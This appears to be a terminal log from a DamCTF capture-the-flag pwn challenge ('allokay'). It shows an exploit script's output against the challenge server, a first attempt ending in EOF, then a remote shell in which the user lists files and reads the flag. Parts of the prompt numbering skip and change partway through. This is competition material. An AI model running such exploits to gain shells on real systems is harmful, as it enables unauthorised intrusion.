 Enter number 25/30:
Enter number 26/30:
Enter number 27/30:
Enter number 28/30:
Enter number 29/30:
[*] Switching to interactive mode
$ ls
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to chals.damctf.xyz port 32575
(bionic)chooey@localhost:~/Desktop/DamCTF/pwn_allokay$ python exploit_test.py
[+] Opening connection to chals.damctf.xyz on port 32575: Done
How many favorite numbers do you have?
Please enter the numbers!
Enter number 0/100:
Enter number 1/100:
Enter number 2/100:
Enter number 3/100:
Enter number 4/100:
Enter number 5/100:
Enter number 6/100:
Enter number 7/100:
Enter number 8/100:
Enter number 9/100:
Enter number 10/100:
Enter number 11/100:
Enter number 12/100:
Enter number 13/100:
Enter number 14/100:
Enter number 15/100:
Enter number 16/100:
Enter number 17/100:
Enter number 18/30:
Enter number 19/30:
Enter number 23/30:
Enter number 24/30:
Enter number 25/30:
Enter number 26/30:
Enter number 27/30:
Enter number 28/30:
Enter number 29/30:
[*] Switching to interactive mode
$ ls
$ ls
allokay
flag
$ cat flag
dam{4Re_u_A11_0cK4y}
[*] Got EOF while reading in interactive
$